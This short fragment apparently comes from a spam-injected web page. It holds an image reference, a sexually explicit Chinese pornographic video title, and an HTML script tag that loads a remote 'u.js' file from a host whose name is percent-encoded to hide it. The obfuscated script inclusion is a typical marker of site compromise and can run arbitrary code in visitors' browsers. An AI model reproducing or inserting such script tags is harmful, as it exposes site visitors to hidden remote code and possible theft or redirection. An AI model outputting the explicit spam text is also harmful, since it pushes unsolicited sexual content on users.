 【超淫营地性爱】精致容颜一口含住龟头无比上头粗长肉棒突破子宫内射嫩穴迷离高潮<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>